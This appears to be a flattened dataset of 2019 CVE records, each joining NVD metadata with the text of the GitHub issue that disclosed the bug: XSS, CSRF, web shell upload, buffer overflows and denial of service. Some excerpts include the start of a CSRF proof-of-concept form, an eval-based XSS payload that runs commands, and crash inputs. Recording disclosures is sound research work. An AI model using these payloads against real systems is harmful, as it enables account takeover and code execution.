"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0FADBC20-2F49-4DC6-B671-6052A031EEF2",
"versionEndExcluding": "4.7.17.3",
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2339 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.2 is vulnerable to reflected XSS due to lack of filtration of user-supplied data in search query. Malicious attacker can create specially crafted request, which contains javascript code in it. Malicious javascript code will be executed when user open this l... | Reflected XSS in search query | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2339/comments | 4 | 2019-07-16T11:58:01Z | 2020-01-19T07:49:08Z | https://github.com/firefly-iii/firefly-iii/issues/2339 | 468,612,318 | 2,339 | 545 |
CVE-2019-13647 | 2019-07-18T03:15:10.827 | Firefly III before 4.7.17.3 is vulnerable to stored XSS due to lack of filtration of user-supplied data in image file content. The JavaScript code is executed during attachments/view/$file_id$ attachment viewing. NOTE: It is asserted that an attacker must have the same access rights as the user in order to be able to e... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/compare/a70b7cc...7d482aa"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0FADBC20-2F49-4DC6-B671-6052A031EEF2",
"versionEndExcluding": "4.7.17.3",
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2338 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.2 is vulnerable to stored XSS due to lack of filtration of user-supplied data in files content. Malicious attacker can upload specially crafted image, which contains javascript code. Malicious javascript code will be executed when user view this attachment ... | Stored XSS in file content | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2338/comments | 6 | 2019-07-16T11:57:58Z | 2020-01-19T07:49:07Z | https://github.com/firefly-iii/firefly-iii/issues/2338 | 468,612,301 | 2,338 | 546 |
CVE-2019-1010094 | 2019-07-18T13:15:11.127 | domainmod v4.10.0 is affected by: Cross Site Request Forgery (CSRF). The impact is: There is a CSRF vulnerability that can change admin password. The component is: http://127.0.0.1/settings/password/ http://127.0.0.1/admin/users/add.php http://127.0.0.1/admin/users/edit.php?uid=2. The attack vector is: After the admini... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/domainmod/domainmod/issues/65"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:domainmod:domainmod:4.10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AD4075D1-807D-4362-9646-72E2A10C5787",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"352"
] | 352 | https://github.com/domainmod/domainmod/issues/65 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"domainmod",
"domainmod"
] | After the administrator logged in, open the following three page.
change password:
cp.html
```
<html><body>
<script type="text/javascript">
function post(url,fields)
{
var p = document.createElement("form");
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
document.body.append... | There are three CSRF vulnerability that can add the administrator account or change the read-only user to admin or change admin password | https://api.github.com/repos/domainmod/domainmod/issues/65/comments | 1 | 2018-05-29T07:53:33Z | 2019-02-03T23:39:54Z | https://github.com/domainmod/domainmod/issues/65 | 327,207,191 | 65 | 547 |
CVE-2019-1010069 | 2019-07-18T14:15:11.487 | moinejf abcm2ps 8.13.20 is affected by: Incorrect Access Control. The impact is: Allows attackers to cause a denial of service attack via a crafted file. The component is: front.c, function txt_add. The fixed version is: after commit commit 08aef597656d065e86075f3d53fda89765845eae. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://drive.google.com/drive/u/2/folders/1Y2IbtEr9v4l4Ruie_AY9BFJOHOGiDt7S"
},
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moinejf:abcm2ps:8.13.20:*:*:*:*:*:*:*",
"matchCriteriaId": "8A6435D0-1117-4C9C-8513-5FC356726608",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"119"
] | 119 | https://github.com/leesavide/abcm2ps/issues/18 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"leesavide",
"abcm2ps"
] | https://drive.google.com/open?id=1Y2IbtEr9v4l4Ruie_AY9BFJOHOGiDt7S
(gdb) set args POC4
(gdb) r
abcm2ps-8.13.20 (2018-02-21)
File POC4
Line 14: Empty line in tune header - K:C added
Program received signal SIGSEGV, Segmentation fault.
__memcpy_avx_unaligned () at ../sysdeps/x86_64/multiarch/memcpy-avx-unali... | access violation front.c:117 in txt_add(unsigned char *s, int sz) | https://api.github.com/repos/lewdlime/abcm2ps/issues/18/comments | 1 | 2018-04-13T18:42:10Z | 2019-07-19T11:50:26Z | https://github.com/lewdlime/abcm2ps/issues/18 | 314,211,197 | 18 | 548 |
CVE-2019-13951 | 2019-07-18T17:15:12.020 | The set_ipv4() function in zscan_rfc1035.rl in gdnsd 3.x before 3.2.1 has a stack-based buffer overflow via a long and malformed IPv4 address in zone data. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gdnsd/gdnsd/issues/185"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gdnsd:gdnsd:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "17EFE684-FACD-454A-BF73-0BACBF3FF412",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"787"
] | 787 | https://github.com/gdnsd/gdnsd/issues/185 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gdnsd",
"gdnsd"
] | Hi,
I found two occurences of stack-based buffer overflow when fuzzing gdnsd
with American Fuzzy Lop.
1) The first occurence happens in the set_ipv4() function, in zscan_rfc1035.rl,
and can be triggered with the following input:
```
ns1.all.rr.org. IN A 10.1.0.52999999999999999999... | Multiple stack-based buffer overflow | https://api.github.com/repos/gdnsd/gdnsd/issues/185/comments | 6 | 2019-07-18T13:16:22Z | 2019-07-29T14:34:09Z | https://github.com/gdnsd/gdnsd/issues/185 | 469,763,988 | 185 | 549 |
CVE-2019-13959 | 2019-07-18T19:15:11.520 | In Bento4 1.5.1-627, AP4_DataBuffer::SetDataSize does not handle reallocation failures, leading to a memory copy into a NULL pointer. This is different from CVE-2018-20186. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/394"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/394 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hi, recently when I experience the new version of bento4. I find an NPD bug in program "mp42aac".
`./mp42acc inputs`
The bug logic is that when the data size is not large enough and apply reallocation, the reallocation does not check whether the new buffer is successfully allocated.
This is the execution trace.
... | Null Pointer Dereference(npd) Bug | https://api.github.com/repos/axiomatic-systems/Bento4/issues/394/comments | 1 | 2019-05-14T06:23:56Z | 2019-08-25T16:30:37Z | https://github.com/axiomatic-systems/Bento4/issues/394 | 443,731,009 | 394 | 550 |
CVE-2019-13960 | 2019-07-18T19:15:11.600 | In libjpeg-turbo 2.0.2, a large amount of memory can be used during processing of an invalid progressive JPEG image containing incorrect width and height values in the image header. NOTE: the vendor's expectation, for use cases in which this memory usage would be a denial of service, is that the application should inte... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/issues/337"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Vendor Advisory"
],
"url": "https://libjpeg-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg-turbo:libjpeg-turbo:2.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D64E12E4-E41C-4EDD-B96F-C3C6B9B66871",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"770"
] | 770 | https://github.com/libjpeg-turbo/libjpeg-turbo/issues/337 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"libjpeg-turbo",
"libjpeg-turbo"
] | Recently, I use my fuzzer to check the project and find a memory leak or potential overflow problem.
The program itself will be stuck in an endless decompressing cycle.
This is the version:
<img width="406" alt="image" src="https://user-images.githubusercontent.com/7632714/53486641-393fe300-3ac4-11e9-85a5-b74ab6ba... | Potential memory leak bug | https://api.github.com/repos/libjpeg-turbo/libjpeg-turbo/issues/337/comments | 9 | 2019-02-27T12:18:55Z | 2019-03-13T05:13:12Z | https://github.com/libjpeg-turbo/libjpeg-turbo/issues/337 | 415,096,703 | 337 | 551 |
CVE-2019-13961 | 2019-07-18T20:15:12.087 | A CSRF vulnerability was found in flatCore before 1.5, leading to the upload of arbitrary .php files via acp/core/files.upload-script.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/flatCore/flatCore-CMS/compare/35fee64...de90af3"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flatCore/flatCo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatcore:flatcore:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8CA8833A-ABB8-4019-9377-DAB79D66BDF6",
"versionEndExcluding": "1.5",
"versionEndIncluding": null,
"versionStartExcludi... | [
"352"
] | 352 | https://github.com/flatCore/flatCore-CMS/issues/39 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"flatCore",
"flatCore-CMS"
] | **Title:** CSRF Vulnerability in files.upload-script.php on FlatCore
**Date:** 26-May-2019
**Discovered by:** @Satuer from ABT Labs
**Security:** high (will cause the webshell to upload)
**Software:** https://github.com/flatCore/flatCore-CMS/archive/1.4.7.4.zip
**Code:** files.upload-script.php
Th... | Bug Report: CSRF Vulnerability in files.upload-script.php on FlatCore | https://api.github.com/repos/flatCore/flatCore-CMS/issues/39/comments | 3 | 2019-05-26T14:41:54Z | 2019-06-13T02:13:14Z | https://github.com/flatCore/flatCore-CMS/issues/39 | 448,574,037 | 39 | 552 |
CVE-2019-13970 | 2019-07-19T06:15:10.927 | In antSword before 2.1.0, self-XSS in the database configuration leads to code execution via modules/database/asp/index.js, modules/database/custom/index.js, modules/database/index.js, or modules/database/php/index.js. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/AntSwordProject/antSword/commit/4b932e81447b4b0475f4fce45525547395c249d3"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:antsword_project:antsword:*:*:*:*:*:*:*:*",
"matchCriteriaId": "010D8251-88D1-46B2-87BE-8B5A8BC4AAD3",
"versionEndExcluding": "2.1.0",
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/AntSwordProject/antSword/issues/151 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"AntSwordProject",
"antSword"
] | 除了已知问题,这里还有一处输入点没有过滤,能够造成XSS并执行命令。
在主页添加一个shell,右键点击数据操作,进入数据库管理页面
<img width="809" alt="屏幕快照 2019-04-18 下午6 32 40" src="https://user-images.githubusercontent.com/19328583/56355242-68431d00-6208-11e9-9089-4c9b5f2715f5.png">
在数据库地址处输入payload,这里的输入点没有过滤,直接执行
```
localhost<img src onerror="eval(new Buffer(`cm... | antSword self-XSS Vulnerability leads to Code Execution(CVE-2019-13970) | https://api.github.com/repos/AntSwordProject/antSword/issues/151/comments | 1 | 2019-04-18T10:37:47Z | 2021-10-20T09:18:15Z | https://github.com/AntSwordProject/antSword/issues/151 | 434,703,326 | 151 | 553 |
CVE-2019-13979 | 2019-07-19T15:15:12.157 | In Directus 7 API before 2.2.1, uploading of PHP files is not blocked, leading to uploads/_/originals remote code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/directus/api/issues/979"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/directus/api/pr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangerstudio:directus_7_api:*:*:*:*:*:*:*:*",
"matchCriteriaId": "91F38CDA-5843-47B9-97BE-396A5408470F",
"versionEndExcluding": "2.2.1",
"versionEndIncluding": null,
"version... | [
"434"
] | 434 | https://github.com/directus/api/issues/979 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"directus",
"api"
] | # Feature Request
About audited Directus version.
It has been cloned from suite repo.
Latest commit https://github.com/directus/directus/commit/1d151a9034514e3f2ec1c80001e7c5fffdef2d4e
## Description:
An attacker can exploit the file upload function (which lacks efficient restrictions and validations) by up... | [SECURITY] Web Shell Upload | https://api.github.com/repos/directus/v8-archive/issues/979/comments | 13 | 2019-05-28T17:04:12Z | 2019-06-28T14:55:43Z | https://github.com/directus/v8-archive/issues/979 | 449,380,717 | 979 | 554 |
CVE-2019-13981 | 2019-07-19T15:15:12.313 | In Directus 7 API through 2.3.0, remote attackers can read image files via a direct request for a filename under the uploads/_/originals/ directory. This is related to a configuration option in which the file collection can be non-public, but this option does not apply to the thumbnailer. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/directus/api/issues/986"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangerstudio:directus_7_api:*:*:*:*:*:*:*:*",
"matchCriteriaId": "827DF2FD-F184-41DD-8B1F-DFBB0DAE83BD",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"version... | [
"425"
] | 425 | https://github.com/directus/api/issues/986 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"directus",
"api"
] | # Feature Request
About audited Directus version.
It has been cloned from suite repo.
Latest commit https://github.com/directus/directus/commit/1d151a9034514e3f2ec1c80001e7c5fffdef2d4e
## Description:
In Internet systems, there is sometimes a file upload mechanism, which allowing the user to upload files to... | [SECURITY] Static Links to uploaded files | https://api.github.com/repos/directus/v8-archive/issues/986/comments | 7 | 2019-05-28T21:05:53Z | 2019-07-02T08:53:48Z | https://github.com/directus/v8-archive/issues/986 | 449,477,308 | 986 | 555 |
CVE-2019-13981 | 2019-07-19T15:15:12.313 | In Directus 7 API through 2.3.0, remote attackers can read image files via a direct request for a filename under the uploads/_/originals/ directory. This is related to a configuration option in which the file collection can be non-public, but this option does not apply to the thumbnailer. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/directus/api/issues/986"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangerstudio:directus_7_api:*:*:*:*:*:*:*:*",
"matchCriteriaId": "827DF2FD-F184-41DD-8B1F-DFBB0DAE83BD",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"version... | [
"425"
] | 425 | https://github.com/directus/api/issues/987 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"directus",
"api"
] | # Feature Request
About audited Directus version.
It has been cloned from suite repo.
Latest commit https://github.com/directus/directus/commit/1d151a9034514e3f2ec1c80001e7c5fffdef2d4e
## Description:
Unauthenticated attackers can bypass the application's authentication enforcement and directly access inter... | [SECURITY] Authentication Bypass by Forceful Browsing | https://api.github.com/repos/directus/v8-archive/issues/987/comments | 31 | 2019-05-28T21:40:03Z | 2020-11-18T21:16:49Z | https://github.com/directus/v8-archive/issues/987 | 449,490,179 | 987 | 556 |
CVE-2019-13983 | 2019-07-19T15:15:12.453 | Directus 7 API before 2.2.2 has insufficient anti-automation, as demonstrated by lack of a CAPTCHA in core/Directus/Services/AuthService.php and endpoints/Auth.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/directus/api/issues/991"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/directus/api/proj... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangerstudio:directus_7_api:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DE4D1C54-A39F-48A7-9CC8-3CB343C373B8",
"versionEndExcluding": "2.2.2",
"versionEndIncluding": null,
"version... | [
"306"
] | 306 | https://github.com/directus/api/issues/991 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"directus",
"api"
] | # Feature Request
About audited Directus version.
It has been cloned from suite repo.
Latest commit https://github.com/directus/directus/commit/1d151a9034514e3f2ec1c80001e7c5fffdef2d4e
## Description:
Insufficient Anti-automation occurs when a web application permits an attacker to automate a process that w... | [SECURITY] Insufficient Anti-Automation – Brute Force Attack | https://api.github.com/repos/directus/v8-archive/issues/991/comments | 2 | 2019-05-30T11:03:57Z | 2019-07-04T10:22:26Z | https://github.com/directus/v8-archive/issues/991 | 450,251,922 | 991 | 557 |
CVE-2019-13984 | 2019-07-19T15:15:12.547 | Directus 7 API before 2.3.0 does not validate uploaded files. Regardless of the file extension or MIME type, there is a direct link to each uploaded file, accessible by unauthenticated users, as demonstrated by the EICAR Anti-Virus Test File. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/directus/api/issues/981"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/directus/api/pr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangerstudio:directus_7_api:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2E386BA5-4B34-4CF2-8F80-6E9B0D55ABF5",
"versionEndExcluding": "2.3.0",
"versionEndIncluding": null,
"version... | [
"434"
] | 434 | https://github.com/directus/api/issues/981 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"directus",
"api"
] | # Feature Request
About audited Directus version.
It has been cloned from suite repo.
Latest commit https://github.com/directus/directus/commit/1d151a9034514e3f2ec1c80001e7c5fffdef2d4e
### Description:
The file upload mechanism allows to get a direct link the uploaded file without any authentication. In add... | [SECURITY] No Context Checking | https://api.github.com/repos/directus/v8-archive/issues/981/comments | 0 | 2019-05-28T20:28:44Z | 2019-07-15T12:36:12Z | https://github.com/directus/v8-archive/issues/981 | 449,462,094 | 981 | 558 |
CVE-2019-14241 | 2019-07-23T13:15:13.240 | HAProxy through 2.0.2 allows attackers to cause a denial of service (ha_panic) via vectors related to htx_manage_client_side_cookies in proto_htx.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00060.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00062.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:haproxy:haproxy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "188F573A-5FCE-450C-95A3-53F567E1618B",
"versionEndExcluding": null,
"versionEndIncluding": "1.9.8",
"versionStartExcludi... | [
"835"
] | 835 | https://github.com/haproxy/haproxy/issues/181 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"haproxy",
"haproxy"
] | <!--
Welcome! - We kindly ask that you:
1. Fill out the issue template below - not doing so needs a good reason.
2. Use the forum or the mailing list if you have a question rather than a bug or feature request.
The forum is at: https://discourse.haproxy.org/
The mailing list (no need to subscribe) is: ... | Haproxy 2.0 stuck thread | https://api.github.com/repos/haproxy/haproxy/issues/181/comments | 11 | 2019-07-22T10:19:51Z | 2019-07-29T13:29:25Z | https://github.com/haproxy/haproxy/issues/181 | 471,013,047 | 181 | 560 |
CVE-2019-14243 | 2019-07-23T22:15:11.643 | headerv2.go in mastercactapus proxyprotocol before 0.0.2, as used in the mastercactapus caddy-proxyprotocol plugin through 0.0.2 for Caddy, allows remote attackers to cause a denial of service (webserver panic and daemon crash) via a crafted HAProxy PROXY v2 request with truncated source/destination address data. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://caddy.community/t/dos-in-http-proxyprotocol-plugin/6014"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mastercacta... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:haproxy:proxyprotocol:*:*:*:*:*:caddy:*:*",
"matchCriteriaId": "F297AB10-B405-4C13-914E-34E69CD0106E",
"versionEndExcluding": "0.0.2",
"versionEndIncluding": null,
"versionSt... | [
"20"
] | 20 | https://github.com/mastercactapus/caddy-proxyprotocol/issues/8 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mastercactapus",
"caddy-proxyprotocol"
] | I opened an issue describing a DoS vulnerability in the `github.com/mastercactapus/proxyprotocol` package used by this plugin: https://github.com/mastercactapus/proxyprotocol/issues/1
This code is the only consumer of the package I was able to find with light googling/github searching.
Since fixing the `mastercac... | Denial of service vulnerability with invalid v2 PROXY data | https://api.github.com/repos/mastercactapus/caddy-proxyprotocol/issues/8/comments | 7 | 2019-07-22T18:27:29Z | 2019-07-25T15:11:50Z | https://github.com/mastercactapus/caddy-proxyprotocol/issues/8 | 471,246,004 | 8 | 561 |
CVE-2019-14243 | 2019-07-23T22:15:11.643 | headerv2.go in mastercactapus proxyprotocol before 0.0.2, as used in the mastercactapus caddy-proxyprotocol plugin through 0.0.2 for Caddy, allows remote attackers to cause a denial of service (webserver panic and daemon crash) via a crafted HAProxy PROXY v2 request with truncated source/destination address data. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://caddy.community/t/dos-in-http-proxyprotocol-plugin/6014"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mastercacta... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:haproxy:proxyprotocol:*:*:*:*:*:caddy:*:*",
"matchCriteriaId": "F297AB10-B405-4C13-914E-34E69CD0106E",
"versionEndExcluding": "0.0.2",
"versionEndIncluding": null,
"versionSt... | [
"20"
] | 20 | https://github.com/mastercactapus/proxyprotocol/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"mastercactapus",
"proxyprotocol"
] | :wave: hi @mastercactapus, I was looking into the HAProxy V2 PROXY protocol and found your package. Unfortunately I found a class of crasher bugs when the library is presented malformed input.
The `headerv2.go`'s `parseV2` function doesn't validate that the length of the buffered data is large enough to ensure that ... | Invalid V2 PROXY data causes parsing panics/denial-of-service | https://api.github.com/repos/mastercactapus/proxyprotocol/issues/1/comments | 4 | 2019-07-22T18:25:46Z | 2019-07-24T13:07:59Z | https://github.com/mastercactapus/proxyprotocol/issues/1 | 471,244,895 | 1 | 562 |
CVE-2019-1010193 | 2019-07-24T13:15:11.167 | hisiphp 1.0.8 is affected by: Cross Site Scripting (XSS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hisiphp/hisiphp/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
